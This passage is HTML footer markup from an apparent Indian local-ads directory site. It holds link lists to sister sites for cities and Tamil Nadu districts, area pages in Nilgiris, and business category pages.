										  <li><a  href="http://puneads.in/" title="Nilgiris Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Nilgiris Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Nilgiris Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Nilgiris Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Nilgiris Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Nilgiris Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Nilgiris Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Nilgiris Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Nilgiris Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Nilgiris Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Nilgiris Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Nilgiris Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Nilgiris Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Nilgiris Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Nilgiris Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Nilgiris Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Nilgiris Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Nilgiris Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Nilgiris Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Nilgiris Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Nilgiris Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Nilgiris Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Nilgiris Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Nilgiris Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Nilgiris Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Nilgiris Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Nilgiris Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Nilgiris Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Nilgiris Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Nilgiris Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Nilgiris Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Nilgiris Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Nilgiris Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Nilgiris Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Nilgiris Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://nilgirisads.com/" title="Nilgiris Ads in nilgiris" target="_blank">nilgiris</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Nilgiris Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Nilgiris Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Nilgiris Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Nilgiris Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Nilgiris Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://nilgirisads.com/" title="Nilgiris Ads in nilgiris" target="_blank">nilgiris</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Nilgiris Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Nilgiris Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Nilgiris Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Nilgiris Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Nilgiris Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Nilgiris Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Nilgiris Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Nilgiris Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Nilgiris Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Nilgiris Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Nilgiris Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Nilgiris Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Nilgiris Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Nilgiris Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Nilgiris Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Nilgiris Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Nilgiris Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Nilgiris Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Nilgiris Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Nilgiris Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Nilgiris Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Nilgiris Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Nilgiris Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Nilgiris Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Nilgiris Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Nilgiris Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Nilgiris Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Nilgiris Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Nilgiris Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Nilgiris Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Nilgiris Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Nilgiris Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Nilgiris Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://nilgirisads.com/" title="Nilgiris Ads in 	nilgiris" target="_blank">nilgiris</a></li>
											 <li><a href="https://villupuramads.com/" title="Nilgiris Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Nilgiris Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in nilgiris</h4>
										<ul>
										    										        <li><a href="https://nilgirisads.com/Alangayam" title="Alangayam">Alangayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Allapuram" title="Allapuram">Allapuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://nilgirisads.com/Ammoor" title="Ammoor">Ammoor</a></li>
										    										        <li><a href="https://nilgirisads.com/Anaicut" title="Anaicut">Anaicut</a></li>
										    										        <li><a href="https://nilgirisads.com/Anna Salai" title="Anna Salai">Anna Salai</a></li>
										    										        <li><a href="https://nilgirisads.com/Arakkonam" title="Arakkonam">Arakkonam</a></li>
										    										        <li><a href="https://nilgirisads.com/Arcot" title="Arcot">Arcot</a></li>
										    										        <li><a href="https://nilgirisads.com/Ariyur" title="Ariyur">Ariyur</a></li>
										    										        <li><a href="https://nilgirisads.com/Arumparuthi" title="Arumparuthi">Arumparuthi</a></li>
										    										        <li><a href="https://nilgirisads.com/Bagayam" title="Bagayam">Bagayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Bhuvaneswaripet" title="Bhuvaneswaripet">Bhuvaneswaripet</a></li>
										    										        <li><a href="https://nilgirisads.com/Chettithangal" title="Chettithangal">Chettithangal</a></li>
										    										        <li><a href="https://nilgirisads.com/D.P Palayam" title="D.P Palayam">D.P Palayam</a></li>
										    										        <li><a href="https://nilgirisads.com/Gandhi Nagar" title="Gandhi Nagar">Gandhi Nagar</a></li>
										    										        <li><a href="https://nilgirisads.com/Gudalur" title="Gudalur">Gudalur</a></li>
										    										        <li><a href="https://nilgirisads.com/Gudiyatham" title="Gudiyatham">Gudiyatham</a></li>
										    										        <li><a href="https://nilgirisads.com/indore" title="indore">indore</a></li>
										    										        <li><a href="https://nilgirisads.com/Jaffrabad" title="Jaffrabad">Jaffrabad</a></li>
										    										        <li><a href="https://nilgirisads.com/Jolarpettai" title="Jolarpettai">Jolarpettai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kagithapatarai" title="Kagithapatarai">Kagithapatarai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalambattu" title="Kalambattu">Kalambattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalavai" title="Kalavai">Kalavai</a></li>
										    										        <li><a href="https://nilgirisads.com/Kalinjur" title="Kalinjur">Kalinjur</a></li>
										    										        <li><a href="https://nilgirisads.com/Kandhili" title="Kandhili">Kandhili</a></li>
										    										        <li><a href="https://nilgirisads.com/Kangeyanallur" title="Kangeyanallur">Kangeyanallur</a></li>
										    										        <li><a href="https://nilgirisads.com/kaniyambadi" title="kaniyambadi">kaniyambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Karnambut" title="Karnambut">Karnambut</a></li>
										    										        <li><a href="https://nilgirisads.com/Karugampattur" title="Karugampattur">Karugampattur</a></li>
										    										        <li><a href="https://nilgirisads.com/Katpadi" title="Katpadi">Katpadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Kattuppakkam" title="Kattuppakkam">Kattuppakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Kaveripakkam" title="Kaveripakkam">Kaveripakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Kilarasampet" title="Kilarasampet">Kilarasampet</a></li>
										    										        <li><a href="https://nilgirisads.com/Kosapet" title="Kosapet">Kosapet</a></li>
										    										        <li><a href="https://nilgirisads.com/Latteri" title="Latteri">Latteri</a></li>
										    										        <li><a href="https://nilgirisads.com/Melpadi" title="Melpadi">Melpadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Melvisharam" title="Melvisharam">Melvisharam</a></li>
										    										        <li><a href="https://nilgirisads.com/Narasingapuram" title="Narasingapuram">Narasingapuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Natrampalli" title="Natrampalli">Natrampalli</a></li>
										    										        <li><a href="https://nilgirisads.com/Nilgiris" title="Nilgiris">Nilgiris</a></li>
										    										        <li><a href="https://nilgirisads.com/Odugathur" title="Odugathur">Odugathur</a></li>
										    										        <li><a href="https://nilgirisads.com/Palavansathu" title="Palavansathu">Palavansathu</a></li>
										    										        <li><a href="https://nilgirisads.com/Pallikonda" title="Pallikonda">Pallikonda</a></li>
										    										        <li><a href="https://nilgirisads.com/Panapakkam" title="Panapakkam">Panapakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Pasumathur" title="Pasumathur">Pasumathur</a></li>
										    										        <li><a href="https://nilgirisads.com/Pernambut" title="Pernambut">Pernambut</a></li>
										    										        <li><a href="https://nilgirisads.com/Perumuchi" title="Perumuchi">Perumuchi</a></li>
										    										        <li><a href="https://nilgirisads.com/Perumugai" title="Perumugai">Perumugai</a></li>
										    										        <li><a href="https://nilgirisads.com/Ponnai" title="Ponnai">Ponnai</a></li>
										    										        <li><a href="https://nilgirisads.com/Ponnam Mangalam" title="Ponnam Mangalam">Ponnam Mangalam</a></li>
										    										        <li><a href="https://nilgirisads.com/Puttuthakku" title="Puttuthakku">Puttuthakku</a></li>
										    										        <li><a href="https://nilgirisads.com/ranipet" title="ranipet">ranipet</a></li>
										    										        <li><a href="https://nilgirisads.com/Ranipet" title="Ranipet">Ranipet</a></li>
										    										        <li><a href="https://nilgirisads.com/Ratnagiri" title="Ratnagiri">Ratnagiri</a></li>
										    										        <li><a href="https://nilgirisads.com/Sathuvachari" title="Sathuvachari">Sathuvachari</a></li>
										    										        <li><a href="https://nilgirisads.com/Seevur" title="Seevur">Seevur</a></li>
										    										        <li><a href="https://nilgirisads.com/Senur" title="Senur">Senur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sevur" title="Sevur">Sevur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sholinghur" title="Sholinghur">Sholinghur</a></li>
										    										        <li><a href="https://nilgirisads.com/Sipcot" title="Sipcot">Sipcot</a></li>
										    										        <li><a href="https://nilgirisads.com/Thakkolam" title="Thakkolam">Thakkolam</a></li>
										    										        <li><a href="https://nilgirisads.com/Thiruvalam" title="Thiruvalam">Thiruvalam</a></li>
										    										        <li><a href="https://nilgirisads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Timiri" title="Timiri">Timiri</a></li>
										    										        <li><a href="https://nilgirisads.com/Tiruppattur" title="Tiruppattur">Tiruppattur</a></li>
										    										        <li><a href="https://nilgirisads.com/Uthayendram" title="Uthayendram">Uthayendram</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaduganthangal" title="Vaduganthangal">Vaduganthangal</a></li>
										    										        <li><a href="https://nilgirisads.com/Vallalar" title="Vallalar">Vallalar</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaniambadi" title="Vaniambadi">Vaniambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Vaniyambadi" title="Vaniyambadi">Vaniyambadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Velapadi" title="Velapadi">Velapadi</a></li>
										    										        <li><a href="https://nilgirisads.com/Vellore" title="Vellore">Vellore</a></li>
										    										        <li><a href="https://nilgirisads.com/Vilapakkam" title="Vilapakkam">Vilapakkam</a></li>
										    										        <li><a href="https://nilgirisads.com/Virupakshipuram" title="Virupakshipuram">Virupakshipuram</a></li>
										    										        <li><a href="https://nilgirisads.com/Viruthampattu" title="Viruthampattu">Viruthampattu</a></li>
										    										        <li><a href="https://nilgirisads.com/Walajapet" title="Walajapet">Walajapet</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/IT-Solutions" title="IT Solutions in Nilgiris">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Computer-Repair" title="Computer Repair in Nilgiris">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Schools" title="Schools in Nilgiris">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Colleges" title="Colleges in Nilgiris">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Import-&-Exports" title="Import & Exports in Nilgiris">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fitness-center-&-Gym" title="Fitness center & Gym in Nilgiris">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hospital-&-Clinics" title="Hospital & Clinics in Nilgiris">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hotel-&-Resorts" title="Hotel & Resorts in Nilgiris">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Real-Estate-Agency" title="Real Estate Agency in Nilgiris">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Training" title="Training in Nilgiris">Training</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Function-Hall" title="Function Hall in Nilgiris">Function Hall</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">Transportation</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Mobile-Shops" title="Mobile Shops in Nilgiris">Mobile Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Property" title="Property in Nilgiris">Property</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Food-Court" title="Food Court in Nilgiris">Food Court</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Sports" title="Sports in Nilgiris">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tour-&-Travels" title="Tour & Travels in Nilgiris">Tour & Travels</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Health-Care" title="Health Care in Nilgiris">Health Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Interior-Design" title="Interior Design in Nilgiris">Interior Design</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Clubs" title="Clubs in Nilgiris">Clubs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Supermarket" title="Supermarket in Nilgiris">Supermarket</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Departmental-Store" title="Departmental Store in Nilgiris">Departmental Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Jewellery-Shop" title="Jewellery Shop in Nilgiris">Jewellery Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Digital-Studio" title="Digital Studio in Nilgiris">Digital Studio</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cycle-Shop" title="Cycle Shop in Nilgiris">Cycle Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advertising" title="Advertising in Nilgiris">Advertising</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Finance" title="Finance in Nilgiris">Finance</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/General-Shop" title="General Shop in Nilgiris">General Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Telecom" title="Telecom in Nilgiris">Telecom</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Electronics" title="Electronics in Nilgiris">Electronics</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Rental-House" title="Rental House in Nilgiris">Rental House</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Restaurants" title="Restaurants in Nilgiris">Restaurants</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Beauty-saloon" title="Beauty saloon in Nilgiris">Beauty saloon</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Advocate" title="Advocate in Nilgiris">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Footwear" title="Footwear in Nilgiris">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parcel-Service" title="Parcel Service in Nilgiris">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Tiles-and-Marbles" title="Tiles and Marbles in Nilgiris">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Traders" title="Traders in Nilgiris">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/BPO" title="BPO in Nilgiris">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Fashion" title="Fashion in Nilgiris">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Textiles" title="Textiles in Nilgiris">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Distributors" title="Distributors in Nilgiris">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Silks" title="Silks in Nilgiris">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Readymades" title="Readymades in Nilgiris">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Driving-School" title="Driving School in Nilgiris">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Enterprises" title="Enterprises in Nilgiris">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Hardware" title="Hardware in Nilgiris">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medical-Shop" title="Medical Shop in Nilgiris">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Medicine" title="Medicine in Nilgiris">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Parlour" title="Parlour in Nilgiris">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Temples" title="Temples in Nilgiris">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Home-Care" title="Home Care in Nilgiris">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Nature-Cure" title="Nature Cure in Nilgiris">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cracker-Business" title="Cracker Business in Nilgiris">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/auto-care" title="Auto care in Nilgiris">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Automobiles" title="Automobiles in Nilgiris">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/B2B" title="B2B in Nilgiris">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Baby-Care" title="Baby Care in Nilgiris">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Banquets" title="Banquets in Nilgiris">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Books" title="Books in Nilgiris">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Bus" title="Bus in Nilgiris">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Nilgiris">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Caterers" title="Caterers in Nilgiris">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Chemists" title="Chemists in Nilgiris">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Courier-service" title="Courier service in Nilgiris">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Daily-Needs" title="Daily Needs in Nilgiris">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Dance-&-Music" title="Dance & Music in Nilgiris">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://nilgirisads.com/Nilgiris/Doctor" title="Doctor in Nilgiris">Doctor</a> /</span>

